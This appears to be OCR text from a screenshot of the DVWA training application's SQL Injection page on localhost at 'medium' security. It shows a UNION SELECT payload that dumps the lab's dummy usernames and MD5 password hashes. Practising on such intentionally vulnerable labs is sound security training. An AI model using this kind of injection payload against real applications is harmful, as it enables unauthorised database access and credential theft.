 Vulnerability: SQL Injectic
localhost/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
View Source View Help